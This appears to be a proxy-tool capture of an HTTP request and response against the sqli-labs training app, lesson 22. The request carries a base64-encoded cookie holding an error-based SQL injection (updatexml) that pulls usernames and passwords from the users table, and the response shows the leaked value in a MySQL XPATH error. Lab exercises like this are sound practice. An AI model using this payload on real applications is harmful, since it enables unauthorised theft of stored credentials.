 请求
Raw 参数 头 Hex
GET /sqli-labs-master/Less-22/index.php HTTP/1.1
Host: 192.168.1.188
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.188/sqli-labs-master/Less-22/index.php
Connection: close
Cookie:
uname=YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoJ34nLChzZWxlY3QgY29uY2F0KHVzZ
XJuYW1lLHBhc3N3b3JkKSBmcm9tIHVzZXJzIGxpbWl0IDQsMSksJ34nKSwxKSM=
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 14 Jan 2023 12:59:43 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 1063
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 192.168.1.188</font><br><font color= "#FFFF00" font size = 5 >DELETE YOUR COOKIE OR
WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoJ34nLChzZWxlY3QgY29uY2F0KHVzZXJu
YW1lLHBhc3N3b3JkKSBmcm9tIHVzZXJzIGxpbWl0IDQsMSksJ34nKSwxKSM= and expires:
Sat 14 Jan 2023 - 21:59:43<br></font>Issue with your mysql: XPATH syntax error:
'~stupidstupidity~'